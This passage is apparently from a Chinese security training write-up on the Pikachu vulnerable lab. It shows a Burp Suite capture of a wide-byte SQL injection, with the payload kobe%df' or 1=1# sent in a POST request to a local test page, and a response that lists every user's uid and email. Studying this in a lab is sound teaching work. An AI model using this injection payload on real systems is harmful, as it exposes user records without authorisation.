 拦截数据包发送到Repeater，输入payload【kobe%df' or 1=1#】，可以看到爆出了所有的账户信息
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://127.0.0.1:8000
Connection: close
Referer: http://127.0.0.1:8000/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=q9i2tt1ecv6vqc0p5aq88qhhi6; security=impossible
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
• sqli
• wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
马哥教育